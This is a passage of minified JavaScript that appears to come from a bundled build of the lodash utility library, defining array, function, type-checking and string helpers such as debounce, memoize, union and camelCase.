e=t+"";return"0"==e&&1/t==-u?"-0":e}function oW(t){if(null!=t){try{return tk.call(t)}catch(e){}try{return t+""}catch(n){}}return""}function oz(t){if(t instanceof nb)return t.clone();var e=new nm(t.__wrapped__,t.__chain__);return e.__actions__=rH(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var oV=rv(function(t,e){return iz(t)?nq(t,nY(e,1,iz,!0)):[]}),oH=rv(function(t,e){var r=o1(e);return iz(r)&&(r=n),iz(t)?nq(t,nY(e,1,iz,!0),ov(r,2)):[]}),oY=rv(function(t,e){var r=o1(e);return iz(r)&&(r=n),iz(t)?nq(t,nY(e,1,iz,!0),n,r):[]});function oG(t,e,n){var r=null==t?0:t.length;if(!r)return -1;var o=null==n?0:ae(n);return o<0&&(o=e9(r+o,0)),eC(t,ov(e,3),o)}function oX(t,e,r){var o=null==t?0:t.length;if(!o)return -1;var i=o-1;return r!==n&&(i=ae(r),i=r<0?e9(o+i,0):e6(i,o-1)),eC(t,ov(e,3),i,!0)}function oJ(t){return(null==t?0:t.length)?nY(t,1):[]}function oK(t){return t&&t.length?t[0]:n}var oZ=rv(function(t){var e=ev(t,rP);return e.length&&e[0]===t[0]?n6(e):[]}),oQ=rv(function(t){var e=o1(t),r=ev(t,rP);return e===o1(r)?e=n:r.pop(),r.length&&r[0]===t[0]?n6(r,ov(e,2)):[]}),o0=rv(function(t){var e=o1(t),r=ev(t,rP);return(e="function"==typeof e?e:n)&&r.pop(),r.length&&r[0]===t[0]?n6(r,n,e):[]});function o1(t){var e=null==t?0:t.length;return e?t[e-1]:n}var o2=rv(o3);function o3(t,e){return t&&t.length&&e&&e.length?rl(t,e):t}var o9=os(function(t,e){var n=null==t?0:t.length,r=nN(t,e);return rp(t,ev(e,function(t){return oE(t,n)?+t:t}).sort(rW)),r});function o6(t){return null==t?t:e7.call(t)}var o4=rv(function(t){return rL(nY(t,1,iz,!0))}),o8=rv(function(t){var e=o1(t);return iz(e)&&(e=n),rL(nY(t,1,iz,!0),ov(e,2))}),o5=rv(function(t){var e=o1(t);return e="function"==typeof e?e:n,rL(nY(t,1,iz,!0),n,e)});function o7(t){if(!(t&&t.length))return[];var e=0;return t=ep(t,function(t){if(iz(t))return e=e9(t.length,e),!0}),eA(e,function(e){return ev(t,ej(e))})}function it(t,e){if(!(t&&t.length))return[];var r=o7(t);return null==e?r:ev(r,function(t){return eu(e,n,t)})}var ie=rv(function(t,e){return iz(t)?nq(t,e):[]}),ir=rv(function(t){return rD(ep(t,iz))}),io=rv(function(t){var e=o1(t);return iz(e)&&(e=n),rD(ep(t,iz),ov(e,2))}),ii=rv(function(t){var e=o1(t);return e="function"==typeof e?e:n,rD(ep(t,iz),n,e)}),ia=rv(o7),iu=rv(function(t){var e=t.length,r=e>1?t[e-1]:n;return r="function"==typeof r?(t.pop(),r):n,it(t,r)});function ic(t){var e=n_(t);return e.__chain__=!0,e}function is(t,e){return e(t)}var il=os(function(t){var e=t.length,r=e?t[0]:0,o=this.__wrapped__,i=function(e){return nN(e,t)};return!(e>1)&&!this.__actions__.length&&o instanceof nb&&oE(r)?((o=o.slice(r,+r+(e?1:0))).__actions__.push({func:is,args:[i],thisArg:n}),new nm(o,this.__chain__).thru(function(t){return e&&!t.length&&t.push(n),t})):this.thru(i)}),ip=rG(function(t,e,n){tD.call(t,n)?++t[n]:nP(t,n,1)}),id=r1(oG),ih=r1(oX);function iv(t,e){return(iq(t)?es:n$)(t,ov(e,3))}function i_(t,e){return(iq(t)?ef:nW)(t,ov(e,3))}var ig=rG(function(t,e,n){tD.call(t,n)?t[n].push(e):nP(t,n,[e])}),iy=rv(function(t,e,n){var r=-1,o="function"==typeof e,i=iW(t)?tm(t.length):[];return n$(t,function(t){i[++r]=o?eu(e,t,n):n4(t,e,n)}),i}),im=rG(function(t,e,n){nP(t,n,e)});function ib(t,e){return(iq(t)?ev:ro)(t,ov(e,3))}var iw=rG(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]}),iC=rv(function(t,e){if(null==t)return[];var n=e.length;return n>1&&ox(t,e[0],e[1])?e=[]:n>2&&ox(e[0],e[1],e[2])&&(e=[e[0]]),rs(t,nY(e,1),[])}),iS=eb||function(){return t6.Date.now()};function iO(t,e,r){return e=r?n:e,e=t&&null==e?t.length:e,oo(t,128,n,n,n,n,e)}function iE(t,e){var o;if("function"!=typeof e)throw new tj(r);return t=ae(t),function(){return--t>0&&(o=e.apply(this,arguments)),t<=1&&(e=n),o}}var ix=rv(function(t,e,n){var r=1;if(n.length){var o=ez(n,oh(ix));r|=32}return oo(t,r,e,n,o)}),ij=rv(function(t,e,n){var r=3;if(n.length){var o=ez(n,oh(ij));r|=32}return oo(e,r,t,n,o)});function iL(t,e,o){var i,a,u,c,s,f,l=0,p=!1,d=!1,h=!0;if("function"!=typeof t)throw new tj(r);function v(e){var r=i,o=a;return i=a=n,l=e,c=t.apply(o,r)}function _(t){var r=t-f,o=t-l;return f===n||r>=e||r<0||d&&o>=u}function g(){var t,n,r,o=iS();if(_(o))return y(o);s=oN(g,(t=o-f,n=o-l,r=e-t,d?e6(r,u-n):r))}function y(t){return(s=n,h&&i)?v(t):(i=a=n,c)}function m(){var t,r=iS(),o=_(r);if(i=arguments,a=this,f=r,o){if(s===n)return l=t=f,s=oN(g,e),p?v(t):c;if(d)return rF(s),s=oN(g,e),v(f)}return s===n&&(s=oN(g,e)),c}return e=ar(e)||0,iK(o)&&(p=!!o.leading,u=(d="maxWait"in o)?e9(ar(o.maxWait)||0,e):u,h="trailing"in o?!!o.trailing:h),m.cancel=function(){s!==n&&rF(s),l=0,i=f=a=s=n},m.flush=function(){return s===n?c:y(iS())},m}var iT=rv(function(t,e){return nB(t,1,e)}),iI=rv(function(t,e,n){return nB(t,ar(e)||0,n)});function iA(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new tj(r);var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=t.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(iA.Cache||nS),n}function ik(t){if("function"!=typeof t)throw new tj(r);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}iA.Cache=nS;var iD=rv(function(t,e){var n=(e=1==e.length&&iq(e[0])?ev(e[0],eD(ov())):ev(nY(e,1),eD(ov()))).length;return rv(function(r){for(var o=-1,i=e6(r.length,n);++o<i;)r[o]=e[o].call(this,r[o]);return eu(t,this,r)})}),iR=rv(function(t,e){var r=ez(e,oh(iR));return oo(t,32,n,e,r)}),iP=rv(function(t,e){var r=ez(e,oh(iP));return oo(t,64,n,e,r)}),iN=os(function(t,e){return oo(t,256,n,n,n,e)});function iU(t,e){return t===e||t!=t&&e!=e}var iM=r7(n2),iF=r7(function(t,e){return t>=e}),iB=n8(function(){return arguments}())?n8:function(t){return iZ(t)&&tD.call(t,"callee")&&!t0.call(t,"callee")},iq=tm.isArray,i$=ee?eD(ee):function(t){return iZ(t)&&n1(t)==x};function iW(t){return null!=t&&iJ(t.length)&&!iG(t)}function iz(t){return iZ(t)&&iW(t)}var iV=e0||a3,iH=en?eD(en):function(t){return iZ(t)&&n1(t)==d};function iY(t){if(!iZ(t))return!1;var e=n1(t);return e==h||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!i1(t)}function iG(t){if(!iK(t))return!1;var e=n1(t);return e==v||e==_||"[object AsyncFunction]"==e||"[object Proxy]"==e}function iX(t){return"number"==typeof t&&t==ae(t)}function iJ(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}function iK(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function iZ(t){return null!=t&&"object"==typeof t}var iQ=er?eD(er):function(t){return iZ(t)&&ow(t)==g};function i0(t){return"number"==typeof t||iZ(t)&&n1(t)==y}function i1(t){if(!iZ(t)||n1(t)!=m)return!1;var e=tH(t);if(null===e)return!0;var n=tD.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&tk.call(n)==tU}var i2=eo?eD(eo):function(t){return iZ(t)&&n1(t)==w},i3=ei?eD(ei):function(t){return iZ(t)&&ow(t)==C};function i9(t){return"string"==typeof t||!iq(t)&&iZ(t)&&n1(t)==S}function i6(t){return"symbol"==typeof t||iZ(t)&&n1(t)==O}var i4=ea?eD(ea):function(t){return iZ(t)&&iJ(t.length)&&!!tZ[n1(t)]},i8=r7(rr),i5=r7(function(t,e){return t<=e});function i7(t){if(!t)return[];if(iW(t))return i9(t)?eY(t):rH(t);if(t4&&t[t4])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[t4]());var e=ow(t);return(e==g?e$:e==C?eV:aj)(t)}function at(t){return t?(t=ar(t))===u||t===-u?(t<0?-1:1)*17976931348623157e292:t==t?t:0:0===t?t:0}function ae(t){var e=at(t),n=e%1;return e==e?n?e-n:e:0}function an(t){return t?nU(ae(t),0,4294967295):0}function ar(t){if("number"==typeof t)return t;if(i6(t))return c;if(iK(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=iK(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=ek(t);var n=tf.test(t);return n||tp.test(t)?t2(t.slice(2),n?2:8):ts.test(t)?c:+t}function ao(t){return rY(t,am(t))}function ai(t){return null==t?"":rj(t)}var aa=rX(function(t,e){if(oI(e)||iW(e)){rY(e,ay(e),t);return}for(var n in e)tD.call(e,n)&&nA(t,n,e[n])}),au=rX(function(t,e){rY(e,am(e),t)}),ac=rX(function(t,e,n,r){rY(e,am(e),t,r)}),as=rX(function(t,e,n,r){rY(e,ay(e),t,r)}),af=os(nN),al=rv(function(t,e){t=tO(t);var r=-1,o=e.length,i=o>2?e[2]:n;for(i&&ox(e[0],e[1],i)&&(o=1);++r<o;)for(var a=e[r],u=am(a),c=-1,s=u.length;++c<s;){var f=u[c],l=t[f];(l===n||iU(l,tI[f])&&!tD.call(t,f))&&(t[f]=a[f])}return t}),ap=rv(function(t){return t.push(n,oa),eu(aw,n,t)});function ad(t,e,r){var o=null==t?n:nQ(t,e);return o===n?r:o}function ah(t,e){return null!=t&&oC(t,e,n9)}var av=r9(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=tN.call(e)),t[e]=n},aq(az)),a_=r9(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=tN.call(e)),tD.call(t,e)?t[e].push(n):t[e]=[n]},ov),ag=rv(n4);function ay(t){return iW(t)?nx(t):rn(t)}function am(t){return iW(t)?nx(t,!0):function(t){if(!iK(t))return function(t){var e=[];if(null!=t)for(var n in tO(t))e.push(n);return e}(t);var e=oI(t),n=[];for(var r in t)"constructor"==r&&(e||!tD.call(t,r))||n.push(r);return n}(t)}var ab=rX(function(t,e,n){ru(t,e,n)}),aw=rX(function(t,e,n,r){ru(t,e,n,r)}),aC=os(function(t,e){var n={};if(null==t)return n;var r=!1;e=ev(e,function(e){return e=rU(e,t),r||(r=e.length>1),e}),rY(t,ol(t),n),r&&(n=nM(n,7,ou));for(var o=e.length;o--;)rT(n,e[o]);return n}),aS=os(function(t,e){return null==t?{}:rf(t,e,function(e,n){return ah(t,n)})});function aO(t,e){if(null==t)return{};var n=ev(ol(t),function(t){return[t]});return e=ov(e),rf(t,n,function(t,n){return e(t,n[0])})}var aE=or(ay),ax=or(am);function aj(t){return null==t?[]:eR(t,ay(t))}var aL=rQ(function(t,e,n){return e=e.toLowerCase(),t+(n?aT(e):e)});function aT(t){return aU(ai(t).toLowerCase())}function aI(t){return(t=ai(t))&&t.replace(th,eM).replace(tV,"")}var aA=rQ(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),ak=rQ(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),aD=rZ("toLowerCase"),aR=rQ(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}),aP=rQ(function(t,e,n){return t+(n?" ":"")+aU(e)}),aN=rQ(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),aU=rZ("toUpperCase");function aM(t,e,r){if(t=ai(t),(e=r?n:e)===n){var o;return(o=t,tX.test(o))?t.match(tY)||[]:t.match(to)||[]}return t.match(e)||[]}var aF=rv(function(t,e){try{return eu(t,n,e)}catch(r){return iY(r)?r:new tw(r)}}),aB=os(function(t,e){return es(e,function(e){nP(t,e=o$(e),ix(t[e],t))}),t});function aq(t){return function(){return t}}var a$=r2(),aW=r2(!0);function az(t){return t}function aV(t){return re("function"==typeof t?t:nM(t,1))}var aH=rv(function(t,e){return function(n){return n4(n,t,e)}}),aY=rv(function(t,e){return function(n){return n4(t,n,e)}});function aG(t,e,n){var r=ay(e),o=nZ(e,r);null!=n||iK(e)&&(o.length||!r.length)||(n=e,e=t,t=this,o=nZ(e,ay(e)));var i=!(iK(n)&&"chain"in n)||!!n.chain,a=iG(t);return es(o,function(n){var r=e[n];t[n]=r,a&&(t.prototype[n]=function(){var e=this.__chain__;if(i||e){var n=t(this.__wrapped__);return(n.__actions__=rH(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,e_([this.value()],arguments))})}),t}function aX(){}var aJ=r4(ev),aK=r4(el),aZ=r4(em);function aQ(t){return oj(t)?ej(o$(t)):function(e){return nQ(e,t)}}var a0=r5(),a1=r5(!0);function a2(){return[]}function a3(){return!1}var a9=r6(function(t,e){return t+e},0),a6=oe("ceil"),a4=r6(function(t,e){return t/e},1),a8=oe("floor"),a5=r6(function(t,e){return t*e},1),a7=oe("round"),ut=r6(function(t,e){return t-e},0);return n_.after=function(t,e){if("function"!=typeof e)throw new tj(r);return t=ae(t),function(){if(--t<1)return e.apply(this,arguments)}},n_.ary=iO,n_.assign=aa,n_.assignIn=au,n_.assignInWith=ac,n_.assignWith=as,n_.at=af,n_.before=iE,n_.bind=ix,n_.bindAll=aB,n_.bindKey=ij,n_.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return iq(t)?t:[t]},n_.chain=ic,n_.chunk=function(t,e,r){e=(r?ox(t,e,r):e===n)?1:e9(ae(e),0);var o=null==t?0:t.length;if(!o||e<1)return[];for(var i=0,a=0,u=tm(eK(o/e));i<o;)u[a++]=rw(t,i,i+=e);return u},n_.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,o=[];++e<n;){var i=t[e];i&&(o[r++]=i)}return o},n_.concat=function(){var t=arguments.length;if(!t)return[];for(var e=tm(t-1),n=arguments[0],r=t;r--;)e[r-1]=arguments[r];return e_(iq(n)?rH(n):[n],nY(e,1))},n_.cond=function(t){var e=null==t?0:t.length,n=ov();return t=e?ev(t,function(t){if("function"!=typeof t[1])throw new tj(r);return[n(t[0]),t[1]]}):[],rv(function(n){for(var r=-1;++r<e;){var o=t[r];if(eu(o[0],this,n))return eu(o[1],this,n)}})},n_.conforms=function(t){var e,n;return n=ay(e=nM(t,1)),function(t){return nF(t,e,n)}},n_.constant=aq,n_.countBy=ip,n_.create=function(t,e){var n=ng(t);return null==e?n:nR(n,e)},n_.curry=function t(e,r,o){r=o?n:r;var i=oo(e,8,n,n,n,n,n,r);return i.placeholder=t.placeholder,i},n_.curryRight=function t(e,r,o){r=o?n:r;var i=oo(e,16,n,n,n,n,n,r);return i.placeholder=t.placeholder,i},n_.debounce=iL,n_.defaults=al,n_.defaultsDeep=ap,n_.defer=iT,n_.delay=iI,n_.difference=oV,n_.differenceBy=oH,n_.differenceWith=oY,n_.drop=function(t,e,r){var o=null==t?0:t.length;return o?rw(t,(e=r||e===n?1:ae(e))<0?0:e,o):[]},n_.dropRight=function(t,e,r){var o=null==t?0:t.length;return o?rw(t,0,(e=o-(e=r||e===n?1:ae(e)))<0?0:e):[]},n_.dropRightWhile=function(t,e){return t&&t.length?rA(t,ov(e,3),!0,!0):[]},n_.dropWhile=function(t,e){return t&&t.length?rA(t,ov(e,3),!0):[]},n_.fill=function(t,e,r,o){var i=null==t?0:t.length;return i?(r&&"number"!=typeof r&&ox(t,e,r)&&(r=0,o=i),function(t,e,r,o){var i=t.length;for((r=ae(r))<0&&(r=-r>i?0:i+r),(o=o===n||o>i?i:ae(o))<0&&(o+=i),o=r>o?0:an(o);r<o;)t[r++]=e;return t}(t,e,r,o)):[]},n_.filter=function(t,e){return(iq(t)?ep:nH)(t,ov(e,3))},n_.flatMap=function(t,e){return nY(ib(t,e),1)},n_.flatMapDeep=function(t,e){return nY(ib(t,e),u)},n_.flatMapDepth=function(t,e,r){return r=r===n?1:ae(r),nY(ib(t,e),r)},n_.flatten=oJ,n_.flattenDeep=function(t){return(null==t?0:t.length)?nY(t,u):[]},n_.flattenDepth=function(t,e){return(null==t?0:t.length)?nY(t,e=e===n?1:ae(e)):[]},n_.flip=function(t){return oo(t,512)},n_.flow=a$,n_.flowRight=aW,n_.fromPairs=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var o=t[e];r[o[0]]=o[1]}return r},n_.functions=function(t){return null==t?[]:nZ(t,ay(t))},n_.functionsIn=function(t){return null==t?[]:nZ(t,am(t))},n_.groupBy=ig,n_.initial=function(t){return(null==t?0:t.length)?rw(t,0,-1):[]},n_.intersection=oZ,n_.intersectionBy=oQ,n_.intersectionWith=o0,n_.invert=av,n_.invertBy=a_,n_.invokeMap=iy,n_.iteratee=aV,n_.keyBy=im,n_.keys=ay,n_.keysIn=am,n_.map=ib,n_.mapKeys=function(t,e){var n={};return e=ov(e,3),nJ(t,function(t,r,o){nP(n,e(t,r,o),t)}),n},n_.mapValues=function(t,e){var n={};return e=ov(e,3),nJ(t,function(t,r,o){nP(n,r,e(t,r,o))}),n},n_.matches=function(t){return ri(nM(t,1))},n_.matchesProperty=function(t,e){return ra(t,nM(e,1))},n_.memoize=iA,n_.merge=ab,n_.mergeWith=aw,n_.method=aH,n_.methodOf=aY,n_.mixin=aG,n_.negate=ik,n_.nthArg=function(t){return t=ae(t),rv(function(e){return rc(e,t)})},n_.omit=aC,n_.omitBy=function(t,e){return aO(t,ik(ov(e)))},n_.once=function(t){return iE(2,t)},n_.orderBy=function(t,e,r,o){return null==t?[]:(iq(e)||(e=null==e?[]:[e]),iq(r=o?n:r)||(r=null==r?[]:[r]),rs(t,e,r))},n_.over=aJ,n_.overArgs=iD,n_.overEvery=aK,n_.overSome=aZ,n_.partial=iR,n_.partialRight=iP,n_.partition=iw,n_.pick=aS,n_.pickBy=aO,n_.property=aQ,n_.propertyOf=function(t){return function(e){return null==t?n:nQ(t,e)}},n_.pull=o2,n_.pullAll=o3,n_.pullAllBy=function(t,e,n){return t&&t.length&&e&&e.length?rl(t,e,ov(n,2)):t},n_.pullAllWith=function(t,e,r){return t&&t.length&&e&&e.length?rl(t,e,n,r):t},n_.pullAt=o9,n_.range=a0,n_.rangeRight=a1,n_.rearg=iN,n_.reject=function(t,e){return(iq(t)?ep:nH)(t,ik(ov(e,3)))},n_.remove=function(t,e){var n=[];if(!(t&&t.length))return n;var r=-1,o=[],i=t.length;for(e=ov(e,3);++r<i;){var a=t[r];e(a,r,t)&&(n.push(a),o.push(r))}return rp(t,o),n},n_.rest=function(t,e){if("function"!=typeof t)throw new tj(r);return rv(t,e=e===n?e:ae(e))},n_.reverse=o6,n_.sampleSize=function(t,e,r){return e=(r?ox(t,e,r):e===n)?1:ae(e),(iq(t)?nL:rg)(t,e)},n_.set=function(t,e,n){return null==t?t:ry(t,e,n)},n_.setWith=function(t,e,r,o){return o="function"==typeof o?o:n,null==t?t:ry(t,e,r,o)},n_.shuffle=function(t){return(iq(t)?nT:rb)(t)},n_.slice=function(t,e,r){var o=null==t?0:t.length;return o?(r&&"number"!=typeof r&&ox(t,e,r)?(e=0,r=o):(e=null==e?0:ae(e),r=r===n?o:ae(r)),rw(t,e,r)):[]},n_.sortBy=iC,n_.sortedUniq=function(t){return t&&t.length?rE(t):[]},n_.sortedUniqBy=function(t,e){return t&&t.length?rE(t,ov(e,2)):[]},n_.split=function(t,e,r){return(r&&"number"!=typeof r&&ox(t,e,r)&&(e=r=n),r=r===n?4294967295:r>>>0)?(t=ai(t))&&("string"==typeof e||null!=e&&!i2(e))&&!(e=rj(e))&&eq(t)?rM(eY(t),0,r):t.split(e,r):[]},n_.spread=function(t,e){if("function"!=typeof t)throw new tj(r);return e=null==e?0:e9(ae(e),0),rv(function(n){var r=n[e],o=rM(n,0,e);return r&&e_(o,r),eu(t,this,o)})},n_.tail=function(t){var e=null==t?0:t.length;return e?rw(t,1,e):[]},n_.take=function(t,e,r){return t&&t.length?rw(t,0,(e=r||e===n?1:ae(e))<0?0:e):[]},n_.takeRight=function(t,e,r){var o=null==t?0:t.length;return o?rw(t,(e=o-(e=r||e===n?1:ae(e)))<0?0:e,o):[]},n_.takeRightWhile=function(t,e){return t&&t.length?rA(t,ov(e,3),!1,!0):[]},n_.takeWhile=function(t,e){return t&&t.length?rA(t,ov(e,3)):[]},n_.tap=function(t,e){return e(t),t},n_.throttle=function(t,e,n){var o=!0,i=!0;if("function"!=typeof t)throw new tj(r);return iK(n)&&(o="leading"in n?!!n.leading:o,i="trailing"in n?!!n.trailing:i),iL(t,e,{leading:o,maxWait:e,trailing:i})},n_.thru=is,n_.toArray=i7,n_.toPairs=aE,n_.toPairsIn=ax,n_.toPath=function(t){return iq(t)?ev(t,o$):i6(t)?[t]:rH(oq(ai(t)))},n_.toPlainObject=ao,n_.transform=function(t,e,n){var r=iq(t),o=r||iV(t)||i4(t);if(e=ov(e,4),null==n){var i=t&&t.constructor;n=o?r?new i:[]:iK(t)&&iG(i)?ng(tH(t)):{}}return(o?es:nJ)(t,function(t,r,o){return e(n,t,r,o)}),n},n_.unary=function(t){return iO(t,1)},n_.union=o4,n_.unionBy=o8,n_.unionWith=o5,n_.uniq=function(t){return t&&t.length?rL(t):[]},n_.uniqBy=function(t,e){return t&&t.length?rL(t,ov(e,2)):[]},n_.uniqWith=function(t,e){return e="function"==typeof e?e:n,t&&t.length?rL(t,n,e):[]},n_.unset=function(t,e){return null==t||rT(t,e)},n_.unzip=o7,n_.unzipWith=it,n_.update=function(t,e,n){return null==t?t:rI(t,e,rN(n))},n_.updateWith=function(t,e,r,o){return o="function"==typeof o?o:n,null==t?t:rI(t,e,rN(r),o)},n_.values=aj,n_.valuesIn=function(t){return null==t?[]:eR(t,am(t))},n_.without=ie,n_.words=aM,n_.wrap=function(t,e){return iR(rN(e),t)},n_.xor=ir,n_.xorBy=io,n_.xorWith=ii,n_.zip=ia,n_.zipObject=function(t,e){return rR(t||[],e||[],nA)},n_.zipObjectDeep=function(t,e){return rR(t||[],e||[],ry)},n_.zipWith=iu,n_.entries=aE,n_.entriesIn=ax,n_.extend=au,n_.extendWith=ac,aG(n_,n_),n_.add=a9,n_.attempt=aF,n_.camelCase=aL,n_.capitalize=aT,n_.ceil=a6,n_.clamp=function(t,e,r){return r===n&&(r=e,e=n),r!==n&&(r=(r=ar(r))==r?r:0),e!==n&&(e=(e=ar(e))==e?e:0),nU(ar(t),e,r)},n_.clone=function(t){return nM(t,4)},n_.cloneDeep=function(t){return nM(t,5)},n_.cloneDeepWith=function(t,e){return nM(t,5,e="function"==typeof e?e:n)},n_.cloneWith=function(t,e){return nM(t,4,e="function"==typeof e?e:n)},n_.conformsTo=function(t,e){return null==e||nF(t,e,ay(e))},n_.deburr=aI,n_.defaultTo=function(t,e){return null==t||t!=t?e:t},n_.divide=a4,n_.endsWith=function(t,e,r){t=ai(t),e=rj(e);var o=t.length,i=r=r===n?o:nU(ae(r),0,o);return(r-=e.length)>=0&&t.slice(r,i)==e},n_.eq=iU,n_.escape=function(t){return(t=ai(t))&&z.test(t)?t.replace(q,eF):t},n_.escapeRegExp=function(t){return(t=ai(t))&&Z.test(t)?t.replace(K,"\\$&"):t},n_.every=function(t,e,r){var o=iq(t)?el:nz;return r&&ox(t,e,r)&&(e=n),o(t,ov(e,3))},n_.find=id,n_.findIndex=oG,n_.findKey=function(t,e){return ew(t,ov(e,3),nJ)},n_.findLast=ih,n_.findLastIndex=oX,n_.findLastKey=function(t,e){return ew(t,ov(e,3),nK)},n_.floor=a8,n_.forEach=iv,n_.forEachRight=i_,n_.forIn=function(t,e){return null==t?t:nG(t,ov(e,3),am)},n_.forInRight=function(t,e){return null==t?t:nX(t,ov(e,3),am)},n_.forOwn=function(t,e){return t&&nJ(t,ov(e,3))},n_.forOwnRight=function(t,e){return t&&nK(t,ov(e,3))},n_.get=ad,n_.gt=iM,n_.gte=iF,n_.has=function(t,e){return null!=t&&oC(t,e,n3)},n_.hasIn=ah,n_.head=oK,n_.identity=az,n_.includes=function(t,e,n,r){t=iW(t)?t:aj(t),n=n&&!r?ae(n):0;var o=t.length;return n<0&&(n=e9(o+n,0)),i9(t)?n<=o&&t.indexOf(e,n)>-1:!!o&&eS(t,e,n)>-1},n_.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return -1;var o=null==n?0:ae(n);return o<0&&(o=e9(r+o,0)),eS(t,e,o)},n_.inRange=function(t,e,r){var o,i,a;return e=at(e),r===n?(r=e,e=0):r=at(r),(o=t=ar(t))>=e6(i=e,a=r)&&o<e9(i,a)},n_.invoke=ag,n_.isArguments=iB,n_.isArray=iq,n_.isArrayBuffer=i$,n_.isArrayLike=iW,n_.isArrayLikeObject=iz,n_.isBoolean=function(t){return!0===t||!1===t||iZ(t)&&n1(t)==p},n_.isBuffer=iV,n_.isDate=iH,n_.isElement=function(t){return iZ(t)&&1===t.nodeType&&!i1(t)},n_.isEmpty=function(t){if(null==t)return!0;if(iW(t)&&(iq(t)||"string"==typeof t||"function"==typeof t.splice||iV(t)||i4(t)||iB(t)))return!t.length;var e=ow(t);if(e==g||e==C)return!t.size;if(oI(t))return!rn(t).length;for(var n in t)if(tD.call(t,n))return!1;return!0},n_.isEqual=function(t,e){return n5(t,e)},n_.isEqualWith=function(t,e,r){var o=(r="function"==typeof r?r:n)?r(t,e):n;return o===n?n5(t,e,n,r):!!o},n_.isError=iY,n_.isFinite=function(t){return"number"==typeof t&&e1(t)},n_.isFunction=iG,n_.isInteger=iX,n_.isLength=iJ,n_.isMap=iQ,n_.isMatch=function(t,e){return t===e||n7(t,e,og(e))},n_.isMatchWith=function(t,e,r){return r="function"==typeof r?r:n,n7(t,e,og(e),r)},n_.isNaN=function(t){return i0(t)&&t!=+t},n_.isNative=function(t){if(oT(t))throw new tw("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return rt(t)},n_.isNil=function(t){return null==t},n_.isNull=function(t){return null===t},n_.isNumber=i0,n_.isObject=iK,n_.isObjectLike=iZ,n_.isPlainObject=i1,n_.isRegExp=i2,n_.isSafeInteger=function(t){return iX(t)&&t>=-9007199254740991&&t<=9007199254740991},n_.isSet=i3,n_.isString=i9,n_.isSymbol=i6,n_.isTypedArray=i4,n_.isUndefined=function(t){return t===n},n_.isWeakMap=function(t){return iZ(t)&&ow(t)==E},n_.isWeakSet=function(t){return iZ(t)&&"[object WeakSet]"==n1(t)},n_.join=function(t,e){return null==t?"":e2.call(t,e)},n_.kebabCase=aA,n_.last=o1,n_.lastIndexOf=function(t,e,r){var o=null==t?0:t.length;if(!o)return -1;var i=o;return r!==n&&(i=(i=ae(r))<0?e9(o+i,0):e6(i,o-1)),e==e?function(t,e,n){for(var r=n+1;r--&&t[r]!==e;);return r}(t,e,i):eC(t,eE,i,!0)},n_.lowerCase=ak,n_.lowerFirst=aD,n_.lt=i8,n_.lte=i5,n_.max=function(t){return t&&t.length?nV(t,az,n2):n},n_.maxBy=function(t,e){return t&&t.length?nV(t,ov(e,2),n2):n},n_.mean=function(t){return ex(t,az)},n_.meanBy=function(t,e){return ex(t,ov(e,2))},n_.min=function(t){return t&&t.length?nV(t,az,rr):n},n_.minBy=function(t,e){return t&&t.length?nV(t,ov(e,2),rr):n},n_.stubArray=a2,n_.stubFalse=a3,n_.stubObject=function(){return{}},n_.stubString=function(){return""},n_.stubTrue=function(){return!0},n_.multiply=a5,n_.nth=function(t,e){return t&&t.length?rc(t,ae(e)):n},n_.noConflict=function(){return t6._===this&&(t6._=tM),this},n_.noop=aX,n_.now=iS,n_.pad=function(t,e,n){t=ai(t);var r=(e=ae(e))?eH(t):0;if(!e||r>=e)return t;var o=(e-r)/2;return r8(eZ(o),n)+t+r8(eK(o),n)},n_.padEnd=function(t,e,n){t=ai(t);var r=(e=ae(e))?eH(t):0;return e&&r<e?t+r8(e-r,n):t},n_.padStart=function(t,e,n){t=ai(t);var r=(e=ae(e))?eH(t):0;return e&&r<e?r8(e-r,n)+t:t},n_.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),e8(ai(t).replace(Q,""),e||0)},n_.random=function(t,e,r){if(r&&"boolean"!=typeof r&&ox(t,e,r)&&(e=r=n),r===n&&("boolean"==typeof e?(r=e,e=n):"boolean"==typeof t&&(r=t,t=n)),t===n&&e===n?(t=0,e=1):(t=at(t),e===n?(e=t,t=0):e=at(e)),t>e){var o=t;t=e,e=o}if(r||t%1||e%1){var i=e5();return e6(t+i*(e-t+t1("1e-"+((i+"").length-1))),e)}return rd(t,e)},n_.reduce=function(t,e,n){var r=iq(t)?eg:eT,o=arguments.length<3;return r(t,ov(e,4),n,o,n$)},n_.reduceRight=function(t,e,n){var r=iq(t)?ey:eT,o=arguments.length<3;return r(t,ov(e,4),n,o,nW)},n_.repeat=function(t,e,r){return e=(r?ox(t,e,r):e===n)?1:ae(e),rh(ai(t),e)},n_.replace=function(){var t=arguments,e=ai(t[0]);return t.length<3?e:e.replace(t[1],t[2])},n_.result=function(t,e,r){e=rU(e,t);var o=-1,i=e.length;for(i||(i=1,t=n);++o<i;){var 